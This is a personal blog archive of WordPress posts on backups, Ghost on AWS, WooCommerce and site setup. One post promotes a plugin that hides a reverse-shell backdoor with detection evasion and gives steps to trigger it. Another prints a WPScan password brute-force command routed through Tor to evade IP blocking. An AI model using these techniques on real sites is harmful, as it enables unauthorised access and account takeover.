Categories
Open Source WordPress

Conwell Quotes v1.1


Conwell Quotes is a malicious WordPress plugin that hides a reverse shell in a backdoor behind legitimate plugin functionality. This is used for offensive security purposes.

This is an update to version 1.1. This update now allows you to pass your ip and port as URL parameters rather than updating the error.php file prior to upload.

http://example.com/wp-content/plugins/conwell/error.php?ip=XX.XXX.XXX.X&port=XXXX

You can find the open source code on GitHub.

Modeled after the Hello Dolly plugin which comes packaged on all new WordPress installations, Conwell Quotes displays a random quote on each page of the WordPress admin portal based on Conwell’s Acres of Diamonds (which is one of my favorite books). It also uploads an error.php backdoor that can be used to open a reverse TCP shell. The reverse shell code was mostly written by Pen Test Monkey. The print lines have been either commented out, suppressed, or slightly modified to avoid detection.

Offensive Security Use

Upload the plugin to WordPress, use netcat to open a listener on your attack machine, and then open http://example.com/wp-content/plugins/conwell/error.php?ip=XX.XXX.XX.XX&port=XXXX in a browser after changing the IP and port to match your attacker machine. The screen will most likely clock, but will not display an error message that tips off the reverse shell.

Note

Some hosts, like Bluehost, have their WordPress accounts on non-dedicated IPs which means they have nearly all ports blocked. You may not be able to use the malicious shell in error.php. However, the legitimate functionality in Conwell Quotes will still work and the user will not receive any error message.

To get access to the reverse shell, the plugin does not need to be activated, it simply needs to be installed. Yet another good reason to delete out any unused WordPress plugins.

Do this one thing.

Make sure you delete, and don’t just deactivate, unused WordPress plugins.  This is a perfect example of the malicious code residing in the plugin even if it is deactivated.

Categories
aws Projects S3 WordPress

Moving a backup copy of WordPress over to AWS S3

Today I set out to make a complete backup of my WordPress blog, archive of the images and all.  I set out to move the backup from my domain host directly into Amazon S3.  Eventually, I plan to set a policy within S3 to move the files over to Amazon Glacier for even cheaper storage.  We’ll start with the AWS portion, then the WordPress portion.

AWS

I created a new user, me, and then I created a new group, with a new policy–essentially giving myself read, write, and credential creation permissions specifically for S3.

I headed over to S3 and created a new bucket for WordPress backups. I turned on logging, and I turned on encryption for the bucket.  One thing I found strange (and I might have this wrong) was that I had to name my bucket something unique relative to all S3 buckets and not just those in my account.  So for example, for some reason I had to name my bucket WordPress-s3s3s3 because WordPress and WordPress-s3 were already taken, but not by me.

I went back into Identity and Access Manager (IAM), created myself a new access ID and secret key and was ready to roll.

WordPress


In WordPress I installed the extension BackWPup.  I then chose my correct AWS region (after a failed attempt), entered my key ID and secret key, picked my S3 bucket, elected to use encryption, chose a storage type as “rarely access,” to help control costs, and scheduled the job to run.  BackWPup allowed me to create a compressed archive and move the file over in 20MB chunks to prevent the transfer from being blocked by the ISP for being too large.


I changed the compression to TarGz after some research and found it offers the fastest compression ratio (though the remaining file is larger).  The compression alone has been running a long time – we have several thousand photos in the family blog and over 600 folders so I expect this could take over an hour just to compress.  We will see how it goes.  I also plan to monitor if I breach the free pricing tier at AWS.  The total compressed file size ended up over 34GB!!

Within BackWPup I set WordPress cron to schedule the job to run every month at 3am.

As I’ve said in my previous posts on AWS, I am amazed by the technology.  Once getting the permissions up and running, it has worked exceptionally well.  The reliability and speed are impressive.


Update

After compressing for about 30 minutes, I’m happy to say the job completed successfully and my backup is sitting safe and sound in S3!

Categories
aws ec2 ghost MySQL Projects ProjectSuccess Ubuntu WordPress

Ghost on AWS – success!


This is the third and final part of my first foray into AWS.  You can read part 1 and part 2.  AWS is great.  Getting access is secure and easy and you can’t beat free. AWS is incredibly quick at spinning up  new instances and once connected over SSH it is extremely fast – it rivals the feel of a local installation – almost no latency for me.

After getting Ubuntu installed, I spent the last few evenings attempting to install Ghost per these instructionsGhost is still an early work in progress. I had a lot of challenges. For example, the presence of a simple .config file blocked the installation until I deleted it.  During the installation, file premissions kept changing between my account and the newly installed Ghost account.  This is what ultimately blocked me completely.  No amount of chown or chmod adjustment would make Ghost work.  I tried every conceivable combination of ownership for /var/www/ghost including my account, the ghost account, and adding both to sudoers.  The only thing I stopped short of was changing the ownership to root which just didn’t seem appropriate.

I ended up abandoning my own attempt to install Ghost and instead tried out the Bitnami installation of Ghost.  This is a pretty cool capability within AWS – essentially an “app store” with Amazon Machine Images (AMIs) that you can install for free (or purchase).  The AMIs are customized for single or multiple needs.  In my case, Bitnami created a custom AMI with just Ghost installed.  I spun it up and had Ghost running in under five minutes.  All configuration worked out of the box – even punching a hole in UFW – Uncomplicated Firewall so you can navigate to the browser right out of the box and Ghost just works.  That is pretty cool! It would be great for the Ghost team to launch their own AMI instead of relying on Bitnami. I think Automattic should consider doing the same with WordPress.

Thoughts on Ghost

Ghost is built with a a good value proposition in mind: a more modern and faster architecture than WordPress and keeping the feature set to just the essential.  I agree that over time WordPress has developed some bloat – both in terms non-essential features and UI clutter.

Ghost has a few drawbacks that I’m sure the team is working on.  For one, the installation process needs to be streamlined.  I’m pretty proficient at Linux having over 15 years experience with Ubuntu and I couldn’t get the install to work.  There is a wide gap between the installation process for Ghost and the “World Famous” five minute install for WordPress.

The universe of available hosting platforms is very small.  I can understand this approach because Ghost is basically betting big on AWS – which makes sense to me.  The architecture of Ghost has a few drawbacks in my opinion.  For example, to install a new theme you have to reboot the server.  Not surprising, but since Ghost is so new, the ecosystem of plugins, themes, and other capabilities is nowhere near the universe of extensions available to WordPress.

In general, the UI and blogging experience is clean and simple, but not remarkably different than WordPress, in my opinion anyway.

A few benefits worth noting.  Relative to my current situation, Ghost on AWS allows full control of the server.  From a security perspective, this would allow me to control and monitor the entire server and firewall configurations.  That moves the responsibility for controls from my hosting provider to me.  I would like that.  As with all AWS appliances, Ghost has the potential to be a fair bit cheaper than a traditional WordPress blog on a regular domain host – but that depends hugely on the amount of traffic and purpose of the blog.

In total, Ghost is an interesting idea, I really like how it is “designed” for AWS.  But the install is too complex, the architecture needs some continuous improvement and the ecosystem needs to keep growing.  I would consider this project more frustrating than fun – messing with file permissions over and over not really all that enjoyable! For now I won’t be migrating this blog over to Ghost, but I’ll keep an eye on how the product matures over time.


Categories
Cracking Password WordPress WPScan

Brute Force WordPress Passwords with WPScan and Tor


Visit Center City Security for WordPress Penetration Testing and Security services.


I took another crack, pun intended, at brute forcing my WordPress password using WPScan.  Unlike when I tried it the other day, this time I used Tor and set up a SOCKs proxy to make use of a false IP address.  My thinking was that my web host might black list my IP after a certain number of failed attempts, so by using Tor I could simply switch IP addresses once the blacklist went into effect.

I am happy to say the proxy worked and the following command worked as expected:

sudo wpscan --url technicalagain.com --wordlist darkc0de.txt --username [redacted] --proxy socks5://127.0.0.1:9050 -v

The behavior of my web host did not match what I expected. Instead of blacklisting the IP, as soon as the 38th incorrect password was entered, the web host put up a 406 error and stopped allowing  log in attempts for five minutes. Why does it allow 38 password attempts? Good question. So, to work around this I would have to enter 37 passwords, then wait five minutes, then enter the next 37 passwords, then wait five minutes, and slowly work through the entire dictionary list. At 37 passwords per five minutes it would take 121 days to exhaust the list of passwords on darkc0de.txt.  Suffice it to say that this password policy control in place by the web host is a satisfactory deterrent for 99.99% of attackers that are not going to wait up to half a year just in hopes that my password is on the darkc0de list.  It isn’t.

Visit Center City Security for WordPress Penetration Testing and Security services.

Categories
Vulnerability Scanning WordPress WPScan

Scan WordPress for Vulnerabilities with WPScan


I scanned my own WordPress sites for vulnerabilites using a powerful command-line utility, WPScan. WPScan is a black box vulnerability scanner specifically for WordPress. It is a stark reminder why it is so important to minimize the number of plugins you use, delete the ones you have deactivated, and make sure you are keeping your software up-to-date. One simple little command: sudo wpscan example.com -u will list all the WordPress usernames, plugins installed, whether active or not, as well as all published vulnerabilities for the plugins, whether they have been fixed, as well as how to exploit them.

WPScan also peeks at the robots.txt file to discover “interesting” content that the author wants hidden from search engines. I made this mistake when I wrote about rolling my own password manager.  Errantly thinking that it would be a good idea to list the directories I don’t want indexed in the robots.txt file, I have since deleted this content.

I used WPScan to search for TimThumb (tt) files and used WPScan to brute force password attempts against the usernames I discovered when enumerating the site.

TimThumb is a tool used by WordPress themes and plugins to resize images. Old versions of TimThumb have a security vulnerability that lets attackers upload malicious (“bad”) files from another website. The first bad file then lets the attacker upload more malicious files to the hosting account.

Great utility, powerful, and simple to use.

Next Steps

It would be a good idea to install a WordPress plugin that forces users to use sufficiently complex passwords and blacklists IP addresses after a certain number of failed login attempts–essentially nullifying the efficacy of bruteforce attacks.

It would also be a good idea to install the Tor proxy so the web host cannot block the IP using WPScan–just a simple technique to hide footprints.

Categories
Projects ProjectSuccess Stripe WooCommerce WordPress

Build an eCommerce Website with WooCommerce

I spent the last three weeks designing, building, testing, debugging and putting the finishing touches on my first eCommerce website, complete with a full shopping cart experience and product purchase workflow.  One of my original project goals in launching this site was to learn how to take a payment online.  This turned out to be relatively straight forward.

This project would have been all but impossible in 1998 and still very, very challenging in 2008.  In 2018, I didn’t even write a single line of code.

I considered three possible approaches for this project: WordPress with WooCommerce, Bootstrap with a shopping cart add-in, and Shopify.  I ultimately decided on WooCommerce for two reasons: there was an overwhelming number of different shopping cart options within the Bootstrap community.  Although they are reasonably well supported, they couldn’t match the centralized level of community support available through WooCommerce.  The second reason I settled on WooCommerce was that the actual implementation of payment options were sufficiently abstracted from the code – which appealed to me.  Bootstrap is more customizable, but from what I could tell would require me to setup my own piping to test and establish the payment workflow.  Bootstrap may be more appropriate for a large scale legitimate online retailer, but seemed too complex than what I needed for a single product sole proprietorship.  I turned away from Shopify due to the recurring fee structure.

The installation of WooCommerce started by first installing WordPress, then adding the WooCommerce plug-in, and then using the guided WooCommerce installation process to pick payment options.  Originally, I decided to use Stripe and PayPal, but ended up backing off PayPal because I felt it was sufficiently redundant to the features included in Stripe.  Knowing data minification is a technique to reduce the possibility of breach I decided to just use one payment system and can always add in PayPal if warranted in the future.  WooCommerce has a very smooth installation process.

I finished by picking a theme and stylizing the site, integrating Google Analytics, customizing the product description and pricing, nailing down the cart and checkout workflows, and finishing with the “after sales” experience–which was basically just a follow up email.  I also setup  Google AdWords.  The pricing for Stripe is very affordable, something akin to 3% per transaction plus 30 cents and no recurring fees.  WooCommerce can make some improvements.

Learning

This was a good and straight forward project. WooCommerce is satisfactory, but not a great product yet.  There were a number of features I’d expect to be customizable right out of the box but instead required me to install additional plug-ins (some free and some proprietary) or do some hacking deep into the configuration files.  Three examples come to mind:

  1. To change the text on the “Add to Cart” button to say “Buy Now”
  2. To customize the “purchase confirmed” email
  3. To rearrange where the price shows up–whether above or below the product description

I was also disappointed that WooCommerce does not have a built in visitor tracking/analytics or marketing package-s-requiring me to, you guessed it, install yet another  batch of plug-ins.

After getting reasonably familiar with WooCommerce and participating in the community I noticed that it is not uncommon for administrators to have up to 30 or 40 different plug-ins running for a single WooCommerce site.  That makes debugging really hard, keeping the plug-ins up-to-date almost impossible, and adds a lot more opportunities for defects and breach.  Room for improvement, I think, for sure.

I didn’t have any real technical snags or frustrations, and I appreciated having the chance to learn about staging servers, testing the purchase process, applying a digital certificate (yet again), and a dash of search engine optimization and internet marketing.

It is truly amazing that we live in an era that a team of one guy can buy a domain name and hosting, get a digital certificate,  build a website and shopping cart, and can create an internet business in under three weeks for less than $80.  Eric Ries talks about this concept in his book The Lean Startup (summary) but it never really hit home for me how truly accessible technology is until I did this project.  We live in an amazing time!  This project would have been all but impossible in 1998 and still very, very challenging in 2008.  In 2018, I didn’t even write a single line of code.

Categories
cPanel FileZilla FTP MySQL Projects ProjectSuccess WordPress

We landed here, on the internet, safely in one piece!

Our first project is in the can!  I call this project “Make a Website, Start Following Through on Your Development Plan.”

The first step was to find a domain name using Instant Domain Search.  I’ve been using this site for at least 5 years and it remains the fastest and simplest way to find a domain.

I then bought the cheapest hosting plan on Bluehost after hearing an advertisement on The Bill Simmons podcast.  Like Instant Domain Search, I have at least 5 years of experience with Bluehost.  I wanted a hosting plan that was basic, but would let me fully manage and run my own server including giving me the ability to experiment with a variety of programming languages and databases.  I bought the bear minimum services, opting for just a domain name, some basic hosting, and for 99 cents a whois proxy to keep my personal information safe.

The next step was to delete the default WordPress installation that Bluehost sets up, because of Rule #1: We prefer to build our own and then I uploaded my own version of WordPress.  I used cPanel to builtd a new database for the WordPress install.  For some reason, the user privileges on the default MySQL database on Bluehost were not working.  So I created a new database then created a new database user, linked the two together, and completed the World Famous 5 Minute WordPress install.

After some customizing and minimal-izing, here we are.  Along the way I had an impossible time getting the FTP Client to work on my Chromebook so I upgraded my Chromebook to Ubuntu (more on that in a few days).  I also introduced some horrible password and identity management behavior by reusing a subset of the same username and password combination to try to work fast, a violation of Rule #4.  I plan to clean that up in a future post when I explore using a password manager.

According to Rule #2: we always beep our costs low.  I fared quite well in this area walking away with a year’s worth of this website for $71.28.

On to project number two in a few days: detailing how I installed Ubuntu Linux on my Acer Chromebook.